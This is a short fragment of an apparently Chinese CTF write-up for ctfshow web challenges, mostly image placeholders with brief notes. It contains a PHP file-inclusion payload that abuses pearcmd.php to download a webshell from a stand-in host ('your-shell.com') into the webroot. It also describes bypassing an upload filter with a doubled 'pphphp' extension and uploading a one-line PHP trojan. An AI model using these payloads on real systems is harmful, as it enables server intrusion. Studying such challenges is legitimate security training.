include $file;
}else{
show_source(__FILE__);
if(isset($_GET['info'])){
phpinfo();
}
}
?file=/usr/local/lib/php/pearcmd.php&ctfshow+install+-R+/var/www/html/+https://your-shell.com/1.php

(方法2)
生成配置文件


web42(文件上传)



payload.pphphp 替换php为空后得到payload.php 成功写入


web43




上传一句话木马 php改成txt